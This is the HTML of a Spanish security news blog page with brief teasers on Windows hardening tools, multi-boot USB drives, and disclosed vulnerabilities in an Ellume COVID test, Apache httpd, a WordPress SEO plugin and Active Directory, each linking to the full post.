<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
viernes, 24 de diciembre de 2021
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=2248864428192982698&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim12248864428192982698'></div>
<div id='aim22248864428192982698'>
<p>Microsoft sigue apostando por la seguridad en su plataforma Windows y su última propuesta <strong>está encaminada para ayudar a los administradores de sistemas</strong>
 y que estos determinen si la configuración que tienen aplicada es la 
idónea tomando como referencia las recomendadas por Microsoft.&#160;<strong>Gracias a <a href="https://www.microsoft.com/en-us/download/details.aspx?id=55319" rel="nofollow" target="_blank">Microsoft Security Compliance Toolkit</a></strong><a href="https://www.microsoft.com/en-us/download/details.aspx?id=55319" rel="nofollow" target="_blank">,</a>
 un conjunto de opciones de configuración desarrolladas en base a las 
aportaciones tanto de los equipos de ingeniería de la empresa pero 
también por partners y clientes.</p><p><br></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEj61WDgS0o3t5heTaDKPVYPqTI-O1C71lD7uav2odmQv75Wf3ZNLdkAWJCdJY9-Z9xGl6vGxnVr5ADhL9N9_rMd6HvaInVMNd59wMHT_PDMFnToxGeTuEUj7d1xmpD0ZJzwxtzBHMuQdb1s4lea8yZhAhpoO7nxpDSRs_BMucCYSUmhgk4da2czbBKp=s478" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="325" data-original-width="478" height="218" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEj61WDgS0o3t5heTaDKPVYPqTI-O1C71lD7uav2odmQv75Wf3ZNLdkAWJCdJY9-Z9xGl6vGxnVr5ADhL9N9_rMd6HvaInVMNd59wMHT_PDMFnToxGeTuEUj7d1xmpD0ZJzwxtzBHMuQdb1s4lea8yZhAhpoO7nxpDSRs_BMucCYSUmhgk4da2czbBKp=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim12248864428192982698");
                          var obj1=document.getElementById("aim22248864428192982698");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/windows-10-21h2-anade-proteccion-contra-malware-ransomware-gpo.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/gpo?m=0' rel='tag'>
gpo
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/microsoft?m=0' rel='tag'>
microsoft
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/seguridad?m=0' rel='tag'>
seguridad
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/Windows?m=0' rel='tag'>
Windows
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/windows-10-21h2-anade-proteccion-contra-malware-ransomware-gpo.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='5927363027450486438'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/instalar-varios-sistemas-operativos-pendrive-usb-arrancable-booteable.html?m=0'>
Instalar varios sistemas operativos autoarrancables en un pendrive 
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=5927363027450486438&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim15927363027450486438'></div>
<div id='aim25927363027450486438'>
<p>Tener una unidad pendrive USB desde la cual podamos arrancar un sistema operativo
 u otro puede ser verdaderamente interesante. Gracias a una unidad de USB, podremos llevar varias distribuciones de Linux o distintos sistemas de instalación de Windows,
 para de esta manera lograr tener diferentes formas de arrancar nuestro 
ordenador desde fuerza del almacenamiento interno del mismo.</p><p>&#160;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEh6k7cczpuqs9Vmbe0xd7i6j4s0FU8NfHfNtShtaUm04JYTrrOjPKDXn8o78rdwM0w5_GiFiOy5TzsiaClWL_elKiDuFnPkOMvfPTno9r6ivbJu1_uixEHCtNIZiuu7Fx4mGO78IpRCGj65bkOaUeY9dyrF9SNKRfQy140XFpM1SGA-FZhJGL9GwnF-=s677" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="405" data-original-width="677" height="191" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEh6k7cczpuqs9Vmbe0xd7i6j4s0FU8NfHfNtShtaUm04JYTrrOjPKDXn8o78rdwM0w5_GiFiOy5TzsiaClWL_elKiDuFnPkOMvfPTno9r6ivbJu1_uixEHCtNIZiuu7Fx4mGO78IpRCGj65bkOaUeY9dyrF9SNKRfQy140XFpM1SGA-FZhJGL9GwnF-=s320" width="320"></a></div><br><p></p><p><span></span></p>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim15927363027450486438");
                          var obj1=document.getElementById("aim25927363027450486438");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/instalar-varios-sistemas-operativos-pendrive-usb-arrancable-booteable.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/arranque?m=0' rel='tag'>
arranque
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/boot?m=0' rel='tag'>
boot
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/flashboot?m=0' rel='tag'>
flashboot
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/live?m=0' rel='tag'>
live
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/pendrive?m=0' rel='tag'>
pendrive
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/usb?m=0' rel='tag'>
usb
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/Windows?m=0' rel='tag'>
Windows
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/instalar-varios-sistemas-operativos-pendrive-usb-arrancable-booteable.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='1297465764448742465'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/vulnerabilidad-test-de-antigenos--ellume-permite-falsificar-resultados-via-bluetooth.html?m=0'>
Vulnerabilidad test de antígenos permite falsificar el resultado mediante Bluetooth
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=1297465764448742465&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim11297465764448742465'></div>
<div id='aim21297465764448742465'>
<p>&#160;Una investigación del proveedor de ciberseguridad F-Secure ha encontrado
 y ayudado a corregir fallos de diseño de un test doméstico de antígenos
 para detectar la COVID-19 de la marca Ellume. Los fallos descubiertos <strong>habrían permitido a un individuo falsificar un resultado certificable de la prueba</strong> a través de Bluetooth. Ellume cuenta con la autorización de ser usada en caso de emergencia en Estados Unidos para diagnosticar coronavirus.</p><p><br></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhot06crTBRN6805gHWbJVdA6uFiSbp6YRjN_yfc0queClRClcLP7o7hFcxgA_uhdMZgB09AQ54hhyNU2_mAHE157Rbi5nix32TSILNLdYpGF-GUnzAX8jO6lXnhNhcky-q0cHJdLmJ6g7Yk4_M82r7rC5dR2PArxD7bn64m_KIJ4thT9NSL6cm1aOd=s720" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="480" data-original-width="720" height="213" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEhot06crTBRN6805gHWbJVdA6uFiSbp6YRjN_yfc0queClRClcLP7o7hFcxgA_uhdMZgB09AQ54hhyNU2_mAHE157Rbi5nix32TSILNLdYpGF-GUnzAX8jO6lXnhNhcky-q0cHJdLmJ6g7Yk4_M82r7rC5dR2PArxD7bn64m_KIJ4thT9NSL6cm1aOd=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim11297465764448742465");
                          var obj1=document.getElementById("aim21297465764448742465");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/vulnerabilidad-test-de-antigenos--ellume-permite-falsificar-resultados-via-bluetooth.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/bluetooth?m=0' rel='tag'>
bluetooth
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/covid19?m=0' rel='tag'>
covid19
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/ellume?m=0' rel='tag'>
ellume
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/f-secure?m=0' rel='tag'>
f-secure
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/fake?m=0' rel='tag'>
fake
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/falsificar?m=0' rel='tag'>
falsificar
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/test?m=0' rel='tag'>
test
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/vulnerabilidad-test-de-antigenos--ellume-permite-falsificar-resultados-via-bluetooth.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='3188566309202732095'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/actualizacion-de-seguridad-servidor-web-apache-httpd.html?m=0'>
Actualización de seguridad importante servidor web httpd Apache 2.4.51 e inferiores (mod_lua y ProxyRequests)
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=3188566309202732095&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim13188566309202732095'></div>
<div id='aim23188566309202732095'>
<p>&#160;El 20 de diciembre de 2021, <a href="https://blog.elhacker.net/2020/12/guia-configuracion-y-optimizacion-tuning-hardening-apache-http2-mpm-suexec-http2-mod-security.html" target="_blank"><b>Apache</b></a> emitió oficialmente un aviso de 
seguridad para corregir múltiples vulnerabilidades. Los números de 
vulnerabilidad incluidos son: CVE-2021-44224, CVE-2021-44790, el nivel 
de vulnerabilidad es de alto riesgo. La primera vulnerabilidad sólo afecta si tenemos la directiva <b>ProxyRequests On</b> y la segunda si usamos el módulo <b>mod_lua</b> activado (por defecto se encuentra deshabilitado). Las dos vulnerabilidades se encuentran corregidas en <u><b>Apache 2.4.52. </b></u>No se conocen exploits públicos por el momento.<br></p><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhFyBzXCYFq2FlMhIzpM1L7sc-QuJfwGNRSx7BXYz2vEibnt0zsXEYj6rFdLxgykFcW4Y7JG1ORMSzoyKzgZ8Kfcghxzn940AetnSG9VIpG4kSxPbNszQjwQ-vOb0lim3x3LrxdFmjJEvfdch5zRIrogjIMMwhK4RRwBDjl-TmQNWm5cwsAozG0FRW9=s548" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="238" data-original-width="548" height="139" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEhFyBzXCYFq2FlMhIzpM1L7sc-QuJfwGNRSx7BXYz2vEibnt0zsXEYj6rFdLxgykFcW4Y7JG1ORMSzoyKzgZ8Kfcghxzn940AetnSG9VIpG4kSxPbNszQjwQ-vOb0lim3x3LrxdFmjJEvfdch5zRIrogjIMMwhK4RRwBDjl-TmQNWm5cwsAozG0FRW9=s320" width="320"></a></div><br>&#160;<p></p><p><span></span></p>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim13188566309202732095");
                          var obj1=document.getElementById("aim23188566309202732095");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/actualizacion-de-seguridad-servidor-web-apache-httpd.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/apache?m=0' rel='tag'>
apache
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/cve?m=0' rel='tag'>
cve
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/httpd?m=0' rel='tag'>
httpd
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/vulnerabilidad?m=0' rel='tag'>
vulnerabilidad
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/actualizacion-de-seguridad-servidor-web-apache-httpd.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='5245442392068311038'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/graves-vulnerabilidades-plugin-seo.html?m=0'>
Graves vulnerabilidades plugin SEO instalado en más de 800 mil webs de WordPress 
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
jueves, 23 de diciembre de 2021
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=5245442392068311038&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim15245442392068311038'></div>
<div id='aim25245442392068311038'>
<p>&#160;La seguridad de unos 800.000 sitios web que utilizan WordPress está en peligro. El popular <a href="https://wordpress.org/plugins/all-in-one-seo-pack/" rel="nofollow" target="_blank">complemento <b>All in One SEO</b></a>, que es empleado por más de 3 millones de sitios web para mejorar el posicionamiento en motores de búsqueda, presenta <strong>dos vulnerabilidades críticas</strong>. Las mismas han sido abordas en una <a href="https://wordpress.org/plugins/all-in-one-seo-pack/#developers" rel="nofollow" target="_blank">actualización</a> lanzada el pasado 7 de diciembre, pero los webmasters están tardando en aplicar este parche.</p><p>&#160;</p><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEi5lOoqQZsrSyWRnsGmYJK4OdKhkiKlo-TFnESdvX2PVdfYmh7mC1sVZMDyX8NhMCSajQ7M3uP2DeDg7QDm2H-hl6sz1joB6y6nhP2QLIJGBtV0qy2wGCZPlFaIOjGrg3nJFagyevMplKYzetBVBMbM2BWZPhatGpLUFsS5oVFdLfLDG-V2BVLqM1ed=s1366" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="886" data-original-width="1366" height="208" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEi5lOoqQZsrSyWRnsGmYJK4OdKhkiKlo-TFnESdvX2PVdfYmh7mC1sVZMDyX8NhMCSajQ7M3uP2DeDg7QDm2H-hl6sz1joB6y6nhP2QLIJGBtV0qy2wGCZPlFaIOjGrg3nJFagyevMplKYzetBVBMbM2BWZPhatGpLUFsS5oVFdLfLDG-V2BVLqM1ed=s320" width="320"></a></div><br>&#160;<p></p><p><span></span></p>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim15245442392068311038");
                          var obj1=document.getElementById("aim25245442392068311038");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/graves-vulnerabilidades-plugin-seo.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/cms?m=0' rel='tag'>
cms
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/plugin?m=0' rel='tag'>
plugin
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/posicionamiento?m=0' rel='tag'>
posicionamiento
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/seo?m=0' rel='tag'>
seo
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/vulnerabilidad?m=0' rel='tag'>
vulnerabilidad
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/wordpress?m=0' rel='tag'>
wordpress
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/graves-vulnerabilidades-plugin-seo.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='7011917018870018788'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/vulnerabilidades-directorio-activo-windows-permite-hackear-controladores-dominio.html?m=0'>
 Vulnerabilidades Directorio Activo permiten hackear controlador de dominio en Windows
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=7011917018870018788&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim17011917018870018788'></div>
<div id='aim27011917018870018788'>
<p>&#160;Microsoft ha publicado un aviso fuera de ciclo de dos vulnerabilidades 
publicadas en noviembre y que, combinadas, podrían permitir a un 
atacante la escalada de privilegios de dominio. Las pruebas de concepto 
se han dado a conocer públicamente en diciembre.La cadena de vulnerabilidades (NoPaC, sAMAccountName) que está pasando 
algo desapercibida pero mediante la cual cualquier persona dentro de la 
red podría usar para hackear un DC. Hablamos de <b>CVE-2021-42287 y CVE-2021-42278</b></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgthLQ-Oni_jOgUfBnqbFaubyuvJFwkwc9-ynNdSdSd_CstqU_TE23F97NvQNv4zCJl9d5nfPMLlyF6z52glfrCEbluPzclhpDth8LpHa9hhFpHYBXiL8rWJSdW0NuAayf8JWNXlA7jRCFqtFXDgt1jGanyOVjFRq9RTXD_jEudqzevO2NYkfDsjDol=s728" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="380" data-original-width="728" height="167" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEgthLQ-Oni_jOgUfBnqbFaubyuvJFwkwc9-ynNdSdSd_CstqU_TE23F97NvQNv4zCJl9d5nfPMLlyF6z52glfrCEbluPzclhpDth8LpHa9hhFpHYBXiL8rWJSdW0NuAayf8JWNXlA7jRCFqtFXDgt1jGanyOVjFRq9RTXD_jEudqzevO2NYkfDsjDol=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim17011917018870018788");
                          var obj1=document.getElementById("aim27011917018870018788");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/vulnerabilidades-directorio-activo-windows-permite-hackear-controladores-dominio.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/active%20directory?m=0' rel='tag'>
active directory
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/ad?m=0' rel='tag'>
ad
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/cve?m=0' rel='tag'>
cve
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/sam?m=0' rel='tag'>
sam
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/vulnerabilidad?m=0' rel='tag'>
vulnerabilidad
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/Windows?m=0' rel='tag'>
Windows
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/vulnerabilidades-directorio-activo-windows-permite-hackear-controladores-dominio.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='1784669159819607173'></a>
<h2 class='art-PostHeader'>
